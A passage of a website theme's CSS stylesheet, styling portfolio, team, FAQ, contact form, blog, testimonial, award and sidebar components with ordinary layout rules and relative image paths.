    font-size: 20px;
    font-weight: 500;
}
.insTabCon .listItem li i{
    color: var(--theme-color);
    margin-right: 13px;
}
.abquote{
    margin-top: 47px;
    left: -190px;
    position: relative;
    background: var(--theme-color);
    font-size: 27px;
    line-height: 36px;
    color: #fff;
    font-weight: 600;
    letter-spacing: -.56px;
    font-family: 'Fira Sans', sans-serif;
    padding: 36px 50px 31px 62px;
    border-radius: 7px;
}

/*--- Folio Item ---*/
.folioItem01.fI01Grid{
    position: relative;
    margin: 0 3px 6px;
}
.folioItem01.fI01Grid .folioHover h4 a:hover {
    color: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more{
    background: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more:hover {
    background: #26263e;
    color: #fff;
}
.folioItem01.fI01Grid:hover{
    box-shadow: none;
}
.folioItem01.fI01Grid img{
    border-radius: 10px;
}
.folioItem01 .folioHover{
    padding: 0 45px;
}
/*--- Team ---*/
.tm07.team_04 .tmThumb img{
    border-radius: 15px;
}
.tm07.team_04 .tmcontent {
    position: relative;
    width: calc(100% - 40px);
    border-radius: 15px;
    -webkit-box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
}
.tm07.team_04 .tmcontent h3{
    font-size: 27px;
    color: #060606;
    font-weight: 600;
}
.tm07.team_04 .tmcontent p{
    color: #5a5a5a;
    font-size: 17px;
}

/*--- Faq ---*/
.bepAccordion.peracc03{
    margin: 0 -105px 0 0;
}
.bepAccordion.peracc03 .card{
    box-shadow: none;
    background: transparent;
    padding: 0 0 0;
    margin: 0 0 29px;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed{
    color: #292929;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span{
    background: #fff;
}
.bepAccordion.peracc03 .card .card-header h2 button span{
    position: relative;
    right: auto;
    margin: 0 25px 0 0;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    border-radius: 10px;
    text-align: center;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:after,
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:before{
    background: #000;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after,
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after{
    height: 2px;
    width: 10px;
}
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc03 .card .card-body{
    font-size: 18px;
    border-bottom: 1px solid #e2e2e2;
    padding: 5px 0 22px 60px;
}
.bepAccordion.peracc03 .card .card-header h2 button{
    color: var(--theme-color);
    font-size: 24px;
    line-height: 40px;
    letter-spacing: -.48px;
}
.contact_form.contactForm03{
    margin: 0;
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.ConCol{
    padding-right: 6px;
    padding-left: 6px;
}
.contact_form.contactForm03 select,
.contact_form.contactForm03 .nice-select,
.contact_form.contactForm03 input{
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    font-size: 12px;
    color: #666666;
    font-style: italic;
    letter-spacing: .36px;
    border-radius: 50px;
    margin: 0 0 10px;
}
.contact_form.contactForm03 .nice-select:after{
    font-size: 13px;
    color: #666666;
    font-style: normal;
}
.contact_form.contactForm03 .berpo_btn.with_icon04{
    height: 50px;
    line-height: 50px;
    background: transparent;
    border: 2px solid #fff;
    font-size: 12px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: 0;
    padding: 0 15px;
    width: 184px;
}
.contact_form.contactForm03 .berpo_btn .bp-shape{
    background: #fff;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover{
    color: var(--theme-color);
}
.contact_form.contactForm03 .berpo_btn.with_icon04 i{
    width: 24px;
    height: 24px;
    background: #fff;
    background: #fff;
    font-size: 12px;
    line-height: 25px;
    color: #2a2a2a;
    margin-left: 7px;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
    color: #fff;
}
input[type="checkbox"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
input[type="checkbox"] ~ span {
    position: relative;
    padding-left: 28px;
    color: #ffffff;
    font-size: 13px;
    line-height: 29px;
    font-style: italic;
    letter-spacing: .39px;
    cursor: pointer;
    display: block;
    margin: 29px 0 0;
}
input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 7px;
    background: #fff;
    height: 16px;
    width: 16px;
    line-height: 17px;
    font-style: normal;
    text-align: center;
    font-size: 10px;
    border-radius: 5px;
}
input[type="checkbox"]:checked ~ span:before {
    content: "\f024";
    color: var(--theme-color);
}

/*--- Blog Item ---*/
.blogItem06{
    position: relative;
    margin: 0 0 60px;
}
.blogItem06 .blogContent{
    position: relative;
    padding: 103px 40px 0 12px;
}
.blogItem06 .blogContent h3{
    font-size: 35px;
    line-height: 40px;
    font-weight: 700;
    color: #292929;
    letter-spacing: -.70px;
    margin: 0 0 16px;
}
.blogItem06 .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem06 .blogContent p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0 0 46px;
}
.blogItem06 .berpo_btn.with_icon{
    padding: 0 34px;
}
.blogItem06 .blogThumb02{
    position: relative;
    margin: 0 1px;
}
.blogItem06 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.blogItem06 .blogContent .pmeta{
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    color: #b7b7b7;
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 18px;
}
.pmeta a{
    display: inline-block;
    color: inherit;
}
.pmeta a.cat{
    text-transform: uppercase;
    color: #1c1c1c;
}
.pmeta a:hover{
    color: var(--theme-color);
}
.blogItem06.bireverse .blogContent{
    padding-right: 40px;
    padding-left: 0;
}

/*--- Testimonial ---*/
.testimonialslider05{
    position: relative;
    margin: 0 0 0 0;
    padding: 40px 0 22px 0;
}
.testimonialslider05:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: calc(100% - 29px);
    height: 100%;
    background: #e8f9fe;
    z-index: 1;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
}
.testimonialslider05 .slick-list{
    z-index: 2;
}
.testiItem06{
    position: relative;
    margin: 0px 0 0 42px;
    text-align: left;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 33px 0 0;
}
.ti06Inner{
    position: relative;
    padding: 0px 125px 27px 0;
    margin: -4px 57px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-bottom: 1px solid #dcdcdc;
}
.testimonialslider05 .slick-active + .slick-active + .slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    margin-right: 0;
    padding-left: 40px;
    padding-right: 140px;
}
.testiItem06.slick-slide.slick-current.slick-active{
    border-radius: 10px;
    background: #fff;
    margin-right: 0;
    -webkit-box-shadow: -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active img{
    right: 30px;
}
.testiItem06:before{
    position: relative;
    display: inline-block;
    content: '“';
    font-size: 42px;
    line-height: 37px;
    text-align: left;
    font-weight: 800;
    color: #000000;
    font-family: 'Fira Sans';
}
.testiItem06.slick-slide.slick-current.slick-active:before{
    padding-left: 40px;
}
.testiItem06 img{
    width: 83px;
    height: 83px;
    border-radius: 50%;
    position: absolute;
    right: 9px;
    top: -8px;
}
.testiItem06 h5{
    font-size: 15px;
    color: #000000;
    line-height: 1;
    margin: 0;
}
.testiItem06 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5b5b5b;
    margin: 0 0 10px;
    font-weight: normal;
    font-style: italic;
}

/*--- Award Item ---*/
.awardItem01{
    position: relative;
    padding: 0 0 27px 163px;
}
.awardItem01 img{
    position: absolute;
    left: 0;
    top: 0;
    max-width: 133px;
    height: auto;
}
.awardCon{
    position: relative;
    border-left: 2px solid #e7e7e7;
    padding-left: 30px;
}
.awarName{
    position: relative;
    margin: 0 0 42px;
}
.awarName h5{
    font-size: 22px;
    color: #000000;
    line-height: 32px;
    letter-spacing: .44px;
    margin: 0 0 0;
    position: relative;
    top: -6px;
}
.awarName p{
    color: #999999;
    font-size: 19.32px;
    letter-spacing: .40px;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}

/*--- Client Slider ---*/
.client-slider07.owl-carousel{
    position: relative;
}
.client-slider07.owl-carousel .owl-item {
    text-align: center;
}
.client-slider07.owl-carousel a{
    display: inline-block;
    text-align: center;
}
.client-slider07.owl-carousel a img {
    height: auto;
    width: 155px;
}
.grayscale img {
    filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.grayscale a:hover img {
    filter: grayscale(0);
    -o-filter: grayscale(0);
    -webkit-filter: grayscale(0);
}

/*------------------------------------------------------
/ 8. About Page
/------------------------------------------------------*/
/*--- Page Banner ---*/
.page_banner{
    min-height: 631px;
    position: relative;
    background-size: cover;
    background-color: #1d1d1d;
    overflow: hidden;
    padding: 342px 0px 120px;
    background-repeat: no-repeat;
    background-position: center center;
}
.overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(29, 29, 29, .74);
}
.page_banner .containier{
    position: relative;
    z-index: 2;
}
.banner-title {
    font-size: 50px;
    line-height: 58px;
    color: #ffffff;
    margin: 0 0 16px;
}
.breadcrumbs{
    margin: 0;
    font-size: 16px;
    color: #b8b8d3;
    line-height: 26px;
}
.breadcrumbs a{
    color: inherit;
}
.breadcrumbs a:hover{
    color: var(--theme-color);
}
.breadcrumbs span{
    display: inline-block;
    margin: 0 13px;
}

/*---  ---*/
.abpageThumb{
    position: relative;
    margin: 11px 0 0;
}
.abpageThumb img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.abInner{
    position: absolute;
    right: 0;
    top: -80px;
    z-index: 2;
}
.abInner img{
    border-radius: 5px;
    -webkit-box-shadow: 0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    -moz-box-shadow:    0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    box-shadow:         0px 12px 68px 0px rgba(0, 0, 0, 0.21);
}
.abInner:after{
    position: absolute;
    right: 0;
    height: calc(100% - 5px);
    width: calc(100% + 37px);
    top: 42px;
    z-index: -1;
    content: '';
    border: 10px solid var(--theme-color);
}

/*--- Service Item ---*/
.service_item_10{
    position: relative;
    background: #fff;
    padding: 41px 40px 38px;
    border-radius: 5px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.service_item_10 .ibMeta{
    position: relative;
    font-size: 68px;
    margin: 0 0 26px;
}
.service_item_10 .ibMeta img{
    height: 68px;
    width: auto;
    display: inline-block;
}
.service_item_10 h3{
    font-size: 24px;
    color: #333333;
    line-height: 30px;
    margin: 0 0 12px;
}
.service_item_10 h3 a{
    color: inherit;
}
.service_item_10 h3 a:hover{
    color: var(--theme-color);
}
.service_item_10 p{
    margin: 0 0 25px;
}
.service_item_10 .srm{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #f3f3f3;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
}
.service_item_10 .srm:hover{
    background: var(--theme-color);
    color: #fff;
}
.serviceSlider04.owl-carousel{
    position: relative;
}
.serviceSlider04.owl-carousel .owl-nav{
    position: absolute;
    right: 0;
    top: -89px;
}
.serviceSlider04.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    color: #000000;
    font-size: 15px;
    line-height: 58px;
    margin-left: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider04.owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.service_item_11{
    position: relative;
    overflow: hidden;
    border: 2px solid transparent;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.fixed_services .service_item_11{
    margin-bottom: 30px;
}
.service_item_11:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover:after{
    visibility: visible;
    opacity: 1;
}
.service_item_11 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11 h3{
    display: inline-block;
    height: 51px;
    position: absolute;
    z-index: 2;
    right: 0;
    bottom: 0;
    background: #000000;
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    margin: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 26px;
    border-radius: 3px 0 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover h3{
    visibility: hidden;
    opacity: 0;
}
.service_item_11 .srm{
    display: inline-block;
    height: 51px;
    position: absolute;
    right: 0;
    bottom: -50px;
    background: var(--theme-color);
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    z-index: 2;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 31px;
    border-radius: 3px 0 0 0;
}
.service_item_11 i{
    display: inline-block;
    font-size: 13px;
    margin-left: 7px;
}
.service_item_11:hover .srm{
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.service_item_11:hover{
    border-color: var(--theme-color);
}

/*--- Testimonial ---*/
.tw-stretch-element-inside-column .videoBG{
    overflow: hidden;
    position: relative;
    float: right;
}
.tw-stretch-element-inside-column .videoBG img{
    width: auto;
    height: auto;
    max-width: initial;
}
.stracheVideo .vbtn02{
    width: 70px;
    height: 70px;
    background: transparent;
    line-height: 70px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    color: #ffffff;
    font-size: 21px;
}
.stracheVideo .vbtn02:before{
    background: var(--theme-color);
    opacity: .4;
}
.stracheVideo .vbtn02:after{
    background: var(--theme-color);
}
.abTestimonial.owl-carousel{
    position: relative;
    padding: 0;
}
.abTestimonial .quatation{
    font-size: 18px;
    line-height: 27px;
    color: #d7d7d7;
    font-weight: 400;
    margin-bottom: 38px;
}
.abTestimonial.owl-carousel .ts_author img{
    width: 77px;
    height: 77px;
}
.abTestimonial .ts_author{
    padding-left: 96px;
    padding-top: 13px;
}
.abTestimonial .ts_author h5{
    font-size: 22px;
    color: #fff;
    line-height: 28px;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.abTestimonial .ts_author span{
    color: var(--theme-color);
    font-size: 16px;
}
.abTestimonial.owl-carousel .owl-nav{
    display: none;
}

/*--- Award Item ---*/
.awardItem02{
    position: relative;
    min-height: 95px;
    padding: 0 55px 17px 87px;
    margin-bottom: 24px;
    border-bottom: 1px solid #f1f1f1;
}
.awardItem02:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.awardItem02 img{
    width: 70px;
    height: 74px;
    border-radius: 2px;
    position: absolute;
    left: 0;
    top: 0;
}
.awardItem02 .awarName{
    margin: 0;
}
.awardItem02 .awarName h3{
    font-size: 18px;
    line-height: 30px;
    color: #000000;
}
.awardItem02 .awarName p{
    color: #999999;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .32px;
    margin: 0;
}
.brLeft{
    border-left: 1px solid #f1f1f1;
    margin-left: -15px;
    padding-left: 0;
    position: relative;
}
.brLeft .awardItem02{
    padding-left: 180px;
}
.brLeft .awardItem02 img{
    left: 95px;
}
/*------------------------------------------------------
/ 9. Blog Page
/------------------------------------------------------*/
.blogPage{
    position: relative;
    padding: 150px 0;
}
.blogList01{
    position: relative;
    margin: 0 5px 50px 0;
}
.blogList01.bil{
    margin-left: 5px;
    margin-right: 0;
}
.blogList01 img{
    max-width: 100%;
    width: auto;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.listCon{
    position: relative;
    background: #fff;
    margin: -40px 18px 0 27px;
    border-radius: 3px 3px 0 0;
    padding: 52px 50px 46px;
    border-bottom: 1px solid #ececec;
}
.listCon h3{
    font-size: 30px;
    line-height: 36px;
    color: #252525;
    margin: 0 0 12px;
}
.listCon h3 a{
    color: inherit;
}
.listCon h3 a:hover{
    color: var(--theme-color);
}
.listCon .bmeta {
    color: #696969;
    font-size: 15px;
    margin: 0 0 18px;
}
.listCon .bmeta i {
    font-size: 16px;
    margin-right: 6px;
    color: inherit;
}
.listCon .bmeta span {
    color: inherit;
    margin-left: 19px;
}
.listCon .bmeta span.price span{
    margin-left: 0;
}

.listCon .bmeta a{
    color: var(--theme-color);
    margin-right: 20px;
    text-transform: capitalize;
}
.listCon .bmeta a:hover{
    color: #252525;
}
.listCon p{
    font-size: 18px;
    line-height: 28px;
    margin: 0;
}
.bepro_pagination {
    position: relative;
    display: flex;
    background: transparent;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
    width: 100%;
    position: relative;
    margin: 35px 0 0;
    background: url(../images/bg/pagination.jpg) no-repeat center center / cover;
    padding: 24px 35px 18px;
}
.bepro_pagination a, .bepro_pagination .page-numbers {
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 1px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bepro_pagination a.next, .bepro_pagination a.prev{
    width: auto;
    height: auto;
    font-size: 20px;
    color: #8799a3;
}
.bepro_pagination a.prev{
    float: left;
}
.bepro_pagination a.next{
    float: right;
}
.bepro_pagination a i{
    display: inline-block;
}
.bepro_pagination a span{
    display: inline-block;
    font-size: 14px;
    position: relative;
    top: -4px;
    margin-left: 20px;
}
.bepro_pagination a.next span{
    margin-left: 0;
    margin-right: 20px;
}
.bepro_pagination a.next:hover, .bepro_pagination a.prev:hover{
    background: transparent;
    color: var(--theme-color);
}
.bepro_pagination a:hover, .bepro_pagination span.current {
    color: #fff;
    background: var(--theme-color);
}
.bepro_pagination .pagination{
    display: flex;
    width: 100%;
    justify-content: center;
}
.bepro_pagination .prev{
    position: absolute;
    left: 30px;
}
.bepro_pagination .next{
    position: absolute;
    right: 30px;
}
.bpPad{
    padding-bottom: 258px;
}
.blogPage .bireverse .blogContent{
    padding: 0;
    text-align: left;
}
.blogPage .blogItem02.bireverse{
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogPage .blogThumb02 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem02 .berpo_btn.with_icon{
    background: #1e1e1e;
}
.blogItem02 .berpo_btn.with_icon i{
    background: #424242;
}
.blogItem02 .berpo_btn.with_icon:hover i{
    background: #760000;
}
.blogItem02 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.blogPage .blogItem03{
    margin: 0 0 30px 5px;
}
.blogPage .blogContent02 h3 a:hover,
.blogPage .blogContent02 .bmeta a:hover{
    color: var(--theme-color);
}
.blogPage .berpo_btn.with_icon03:after{
    background: #1e1e1e;
}
.blogPage .blogItem03 .berpo_btn.with_icon03{
    background: var(--theme-color);
}
.blogPage .blogItem04{
    margin-bottom: 40px;
}
.blogPage .blogContent03 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent03 .bmeta a{
    background: transparent;
    -webkit-text-fill-color: var(--theme-color);
}
.blogPage .blogContent04 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent04 .bmeta:hover{
    background: #1e1e1e;
}
.blogPage .blogContent04 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent04 .rmb:hover{
    background: var(--theme-color);
}
.bpsRight .blogList01.bil{
    margin-left: 0;
    margin-right: 5px;
}
.blogPage.bpsRight .blogItem03{
    margin-left: 0;
    margin-right: 5px;
}
.justify-content-center .blogPage .blogItem03,
.justify-content-center .blogList01.bil{
    margin-left: 0;
    margin-right: 0;
}
.justify-content-center .blogList01.bil img{
    width: 100%;
}

/*--- Sidebar ---*/
.wp-block-search, .search_form {
    position: relative;
}
.sidebar .widget.widget_product_search, .sidebar .widget.widget_search {
    padding: 0 !important;
    background: transparent;
}
.sidebar .widget.widget_product_search .widget_title, .sidebar .widget.widget_search .widget_title{
    display: none;
}
.woocommerce-product-search input[type="search"], .wp-block-search .wp-block-search__input, .search_form input[type="search"] {
    display: block;
    width: 100%;
    padding: 0 30px;
    height: 60px;
    border: none;
    background: #f3f4f6;
    border-radius: 50px;
    font-size: 14px;
    font-style: italic;
    color: #8799a3;
    font-weight: 400;
}
.woocommerce-product-search button, .wp-block-search .wp-block-search__button, .search_form button {
    background: #fff;
    border: none;
    font-size: 16px;
    line-height: 56px;
    color: #101a25;
    position: absolute;
    margin: 0;
    padding: 0;
    right: 2px;
    top: 2px;
    height: 100%;
    padding: 0 20px;
    border-radius: 50px;
    width: auto;
    font-weight: 500;
    height: 56px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-product-search button:hover, .wp-block-search .wp-block-search__button:hover, .search_form button:hover {
    color: #fff;
    background: var(--theme-color);
}
.sidebar .widget ol.wp-block-latest-comments li, .sidebar .widget ul.wp-block-latest-comments li {
    padding-left: 0;
}
.sidebar{
    position: relative;
    margin: 0 0 0 20px;
}
.sidebar.lsb{
    margin-left: 0;
    margin-right: 20px;
}
.sidebar .widget {
    position: relative;
    margin: 0 0 40px;
    padding: 44px 40px 45px;
    border-radius: 10px;
    background: url(../images/bg/widget.jpg) no-repeat center center / cover;
}
.sidebar .widget h2,
.sidebar .widget .widget_title {
    color: #252525;
    font-size: 23px;
    line-height: 28px;
    text-transform: capitalize;
    margin: 0 0 31px;
    display: inline-block;
    position: relative;
    z-index: 2;
}
.sidebar .widget h2:after,
.sidebar .widget .widget_title:after{
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 5px;
    content: '';
    background: #ffd7d7;
    border-radius: 10px;
    z-index: -1;
}
.pp_post_item{
    position: relative;
}
.sidebar .pp_post_item {
    position: relative;
    padding-top: 7px;
    min-height: 80px;
    padding-left: 120px;
    margin-bottom: 30px;
}
.sidebar .pp_post_item img {
    width: 97px;
    height: 80px;
    border-radius: 5px;
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .pp_post_item span{
    display: block;
    font-size: 14px;
    color: #696969;
    font-weight: 500;
    margin-bottom: 8px;
}
.sidebar .pp_post_item a{
    font-size: 17px;
    line-height: 23px;
    color: #252525;
    font-weight: 600;
    margin-bottom: 3px;
}
.sidebar .pp_post_item a:hover{
    color: var(--theme-color);
}
.sidebar .pp_post_item .author{
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    color: var(--theme-color);
    font-family: 'Roboto', sans-serif;
}
.sidebar .pp_post_item .author:hover{
    color: #252525;
}
.sidebar .berpo_btn{
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 13px;
    padding: 0 36px;
    margin-top: 5px;
}
.sidebar .widget ol,
.sidebar .widget ul {
    margin: 0;
    padding: 0;
}
.sidebar ol li,
.sidebar ul li {
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 21px;
}
.sidebar ol li a,
.sidebar ul li a {
    display: inline-block;
    color: inherit;
    line-height: inherit;
}
.sidebar ol li:before, .sidebar ul li::before{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 11px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar ol li:hover:before, .sidebar ul li:hover:before{
    color: var(--theme-color);
}
.sidebar ol li a:hover,
.sidebar ul li a:hover {
    color: var(--theme-color);
}
.sidebar .widget_archive ul li,
.sidebar .widget_product_categories ul li,
.sidebar .widget_categories ul li{
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_archive ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .widget_categories ul li a{
    float: left;
}
.sidebar .widget_categories.cusCat ul li:before{
    display: none;
}
.sidebar .widget_categories.cusCat ul li{
    margin-right: 12px;
    background: #fff;
    padding: 10px 22px 10px;
    margin-bottom: 5px;
    border-radius: 3px;
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_categories.cusCat ul li span{
    display: inline-block;
    width: 32px;
    height: 36px;
    border-radius: 5px;
    text-align: center;
    background: #ededed;
    font-size: 12px;
    color: #252525;
    line-height: 36px;
    font-weight: 700;
    position: absolute;
    right: -14px;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar .widget_categories.cusCat ul li:hover a{
    color: var(--theme-color);
}
.sidebar .widget_categories.cusCat ul li:hover span{
    background: var(--theme-color);
    color: #fff;
}
.sidebar ol li a, .sidebar .widget_recent_comments ul li a {
    display: contents;
}
.sidebar .wp-block-latest-comments li:before,
.sidebar .widget_rss ul li:before,
.sidebar .widget_recent_comments ul li:before{
    display: none;
}
.sidebar .widget_rss ul li,
.sidebar .widget_recent_comments ul li{
    padding-left: 0;
}
.sidebar ul ul, .sidebar ol ol, .sidebar ol .sub-menu, .sidebar ol .children, .sidebar ul .sub-menu, .sidebar ul .children {
    padding:  0;
    margin: 15px 0 0;
}
.sidebar ul li li a, .sidebar ol ol li a, .sidebar ol .sub-menu li a, .sidebar ol .children li a, .sidebar ul .sub-menu li a, .sidebar ul .children li a {
    padding-left: 20px;
}
.sidebar ul li li, .sidebar ol ol li, .sidebar ol .sub-menu li, .sidebar ol .children li, .sidebar ul .sub-menu li, .sidebar ul .children li {
    padding: 0 0 0;
    border-bottom: none;
}
.tagcloud {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: -10px;
}
.tagcloud a {
    height: 37px;
    text-align: center;
    padding: 0 17px;
    line-height: 35px;
    border: none;
    display: inline-block;
    border-radius: 50px;
    background: #ffffff;
    border: 2px solid #f0f4f7;
    color: #696969;
    text-transform: capitalize;
    font-size: 15px !important;
    margin-right: 9px;
    margin-bottom: 9px;
    font-weight: 400;
    float: left;
}
.tagcloud a:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.sidebar .galleryShots a{
    width: 130px;
    height: 114px;
    margin: 0 9px 9px 0;
}
.sidebar .galleryShots a:after{
    border-radius: 10px;
}
.sidebar .galleryShots a img{
    border-radius: 10px;
}
.wp-block-search .wp-block-search__label{
    display: none;
}
.sidebar select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #FFF;
    border-radius: 50px;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
}
.widget table {
    width: 100%;
    border: 1px solid #eaeaea;
    margin: -1px 0 0;
}
.sc_content table caption, .sic_the_content table caption, .widget table caption {
    font-size: 14px;
    color: #252525;
    font-weight: 600;
    line-height: .8;
    caption-side: top;
    padding: 16px 5px;
    text-align: center;
    border: 1px solid #eaeaea;
    border-bottom: none;
    text-transform: uppercase;
}
.sic_the_content table thead, .sc_content table tbody, .widget table thead, .widget table tbody {
    border-left: 1px solid #eaeaea;
}
.sc_content table tbody tr th, .sic_the_content table thead tr th, .widget table thead tr th {
    font-size: 12px;
    color: #252525;
    font-weight: 600;
    background: transparent;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    padding: 3px 2px;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
}
.sc_content table tbody tr td, .sic_the_content table tbody tr th, .sic_the_content table tbody tr td, .widget table tbody tr td {
    font-size: 12px;
    color: #696969;
